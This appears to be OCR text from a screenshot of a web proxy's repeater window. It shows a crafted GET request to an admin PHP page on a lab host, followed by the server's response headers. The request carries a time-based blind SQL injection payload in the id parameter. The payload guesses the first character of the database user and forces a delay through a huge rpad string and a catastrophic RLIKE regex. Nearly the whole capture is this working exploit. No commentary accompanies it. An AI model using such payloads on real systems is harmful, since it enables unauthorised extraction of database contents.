 Send
Cancel
<
>
Target: http://10.2.7.9
?
Requ
Issue the request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/5owghc/admin_members_group.php?action=edit&id=2%20and%20if(mid(user(),1,1)=%
27t%27,concat(rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%
27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%2
7),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad
(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999
999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%
27a%27))%20RLIKE%20%27(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)
%2bcd%27,1) HTTP/1.1
Host: 10.2.7.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
HTTP/1.1 200 OK
Date: Thu, 27 Feb 2020 08:44:37 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 4750
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
Done
5,077 bytes | 305 millis